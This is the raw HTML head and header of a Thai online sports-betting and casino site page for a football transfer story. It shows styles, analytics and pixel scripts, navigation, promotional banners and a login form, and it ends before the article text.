

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ufadb.com/%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B2%E0%B8%99%E0%B8%99%E0%B9%89%E0%B8%B3-%E0%B8%88%E0%B9%88%E0%B8%AD%E0%B8%84%E0%B8%A7%E0%B9%89%E0%B8%B2-%E0%B8%84%E0%B8%A7%E0%B9%87%E0%B8%AD%E0%B8%81-%E0%B8%9B/
body_size: 13487
content:
<!DOCTYPE HTML>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>  ตะหานน้ำ จ่อคว้า &#8220;คว็อก&#8221; ปีกเมอร์ไลออนส์ร่วมทัพโควต้าอาเซียน!!! : UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE</title>
<link href="http://www.ufadb.com/wp-content/themes/ufadb88-v2/favicon.ico?v=1.3" rel="shortcut icon" /> 
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/css-by-thaitheme.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/thaitheme-framework.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/animate.css?ver=1709707364" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE &raquo; ตะหานน้ำ จ่อคว้า &#8220;คว็อก&#8221; ปีกเมอร์ไลออนส์ร่วมทัพโควต้าอาเซียน!!! ฟีดความเห็น" href="http://www.ufadb.com/%e0%b8%95%e0%b8%b0%e0%b8%ab%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3-%e0%b8%88%e0%b9%88%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2-%e0%b8%84%e0%b8%a7%e0%b9%87%e0%b8%ad%e0%b8%81-%e0%b8%9b/feed/" />
<meta property='og:image' content='http://www.ufadb.com/wp-content/uploads/2018/02/spore_cambodia_21_gabriel_quak1200_0.jpg'>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='http://www.ufadb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709707364' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='http://www.ufadb.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.4' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2365&search_query&page_uri=[base64]","keepOnlineRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2365&search_query&page_uri=[base64]","option":{"dntEnabled":"1","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://www.ufadb.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1709707364" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="http://www.ufadb.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.ufadb.com/wp-json/wp/v2/posts/2365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ufadb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="http://www.ufadb.com/%e0%b8%95%e0%b8%b0%e0%b8%ab%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3-%e0%b8%88%e0%b9%88%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2-%e0%b8%84%e0%b8%a7%e0%b9%87%e0%b8%ad%e0%b8%81-%e0%b8%9b/" />
<link rel='shortlink' href='http://www.ufadb.com/?p=2365' />
<link rel="alternate" type="application/json+oembed" href="http://www.ufadb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ufadb.com%2F%25e0%25b8%2595%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b3-%25e0%25b8%2588%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b9%2589%25e0%25b8%25b2-%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%2581-%25e0%25b8%259b%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ufadb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ufadb.com%2F%25e0%25b8%2595%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b3-%25e0%25b8%2588%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b9%2589%25e0%25b8%25b2-%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%2581-%25e0%25b8%259b%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-THTMZ4RB6J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-THTMZ4RB6J');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L17ZKFTDZ7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L17ZKFTDZ7');
</script>

<meta name="google-site-verification" content="z0Qkndm06flfgFQrocqTeA8YIbxOXasD3alKULjJdZ0" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '631552844107964');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=631552844107964&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="ahrefs-site-verification" content="28b88379a4d10c84ca690a84161a28d700aac752262bfc2a7a8cbfd828ab546f"><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-270x270.png" />
<style type="text/css">body{background-color:#212121;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;background-image:url('http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-BG-1.jpg');}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
</head> 
<body class="post-template-default single single-post postid-2365 single-format-standard elementor-default elementor-kit-18590">

 
<div id="topbar">
<div class="tt_btn_close"><i class="fa fa-times"></i></div>
<div class="tt_btn_open"><i class="fa fa-plus"></i></div>
<a class="tt_img_fixed" target="_blank" href="https://lin.ee/LcdMAda"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/></noscript>
<span class="tt_tx_line"> LINE : @ufadb88vvip</span>
 </a> 
</div>

<div class="tt-l tt-full head_phone">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a> 
</div> 
<div class="tt-l tt-full tt-fxpc">
<div class="tt-l tt-full tt-social">
<div class="wrapper-h">
<div class="tt_l tt_top_nav">
<ul id="menu-menu-top" class="menu"><li id="menu-item-1067" class="first menu-item menu-item-type-post_type menu-item-object-post menu-item-1067"><a href="http://www.ufadb.com/ufabet/">UFABET</a></li>
<li id="menu-item-19546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19546"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
<div class="tt_l tt-date">
21/1/2026   3:33 AM 
</div>
<div class="tt-social-head social-sharing " data-permalink="http://www.ufadb.com/%e0%b8%95%e0%b8%b0%e0%b8%ab%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3-%e0%b8%88%e0%b9%88%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2-%e0%b8%84%e0%b8%a7%e0%b9%87%e0%b8%ad%e0%b8%81-%e0%b8%9b/"> 
    <a target="_blank" href="https://www.facebook.com/sharer.php?u=http://www.ufadb.com/%e0%b8%95%e0%b8%b0%e0%b8%ab%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3-%e0%b8%88%e0%b9%88%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2-%e0%b8%84%e0%b8%a7%e0%b9%87%e0%b8%ad%e0%b8%81-%e0%b8%9b/" class="share-facebook">
      <span class="icon icon-facebook" aria-hidden="true"><i class="fa fa-facebook"></i></span>
      <span class="share-title">Share</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://twitter.com/share?url=http://www.ufadb.com/%e0%b8%95%e0%b8%b0%e0%b8%ab%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3-%e0%b8%88%e0%b9%88%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2-%e0%b8%84%e0%b8%a7%e0%b9%87%e0%b8%ad%e0%b8%81-%e0%b8%9b/&amp;text=jQuery%20social%20media%20buttons%20with%20share%20counts%20on%20GitHub&amp;" class="share-twitter">
      <span class="icon icon-twitter" aria-hidden="true"><i class="fa fa-twitter"></i></span>
      <span class="share-title">Tweet</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://plus.google.com/share?url=http://www.ufadb.com/%e0%b8%95%e0%b8%b0%e0%b8%ab%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3-%e0%b8%88%e0%b9%88%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2-%e0%b8%84%e0%b8%a7%e0%b9%87%e0%b8%ad%e0%b8%81-%e0%b8%9b/" class="share-google">
      <span class="icon icon-google" aria-hidden="true"><i class="fa fa-google-plus"></i></span>
      <span class="share-count">+1</span>
    </a>
</div>
</div>
</div>
<div class="tt_l tt_full header_bg">
<div class="wrapper-h">
<div class="tt_l tt_full header">
<a class="tt_l logo_pc" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/"></a> 
<a class="tt_l logo_m" href="http://www.ufadb.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/></noscript></a>
<div class="tt_r banner_h">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a>
</div>
<div class="tt_l tt_head_menu">
<div class="menu-menu-head-container"><ul id="menu-menu-head" class="nav"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a href="https://www.ufadb.com/">หน้าหลัก</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://www.ufadb.com/sport/">กีฬาออนไลน์</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://www.ufadb.com/casino/">คาสิโนออนไลน์</a></li>
<li id="menu-item-841" class="hied_pc menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="http://www.ufadb.com/game/">สล็อตออนไลน์</a></li>
<li id="menu-item-584" class="ico-new menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="http://www.ufadb.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-19541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19541"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-19721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19721"><a href="http://www.ufadb.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>  
</div>
</div>
</div>
</div>
</div> 

<div class="wrapper">
<div class="tt_l tt_full bg fixpc">
<div class="tt_r tt_live">
<div class="tt_l tt_full"> 
<div class="tt_l tt_full head_ufa">LOGIN UFABET</div>
<div class="tt_r tt_full head_from_pc"> 
<form class="login-form" id="form2" name="form2" method="post" action="https://www.boss369.com/Default8.aspx?lang=EN-GB" target="_blank" rel="nofollow">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="">
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="">
<input class="txtUserName" id="txtUserName" name="txtUserName" type="text" placeholder="ชื่อผู้ใช้">
<input class="password" id="password" name="password" type="password" placeholder="รหัสผ่าน">
<a class="btnLogin" id="btnLogin" href="javascript:__doPostBack('btnLogin','')">LOGIN</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/register.php" style="background-color:#4671f2;margin-top: 5px;">สมัครสมาชิก</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/" style="background-color:#33990a;margin-top: 5px;">ฝากเงิน / ถอนเงิน</a>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form2'];
if (!theForm) {
    theForm = document.form2;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>
</form>

</div>

</div>
</div>
<div class="tt_l tt_slide">
<div class = "owl-carousel owl-theme">
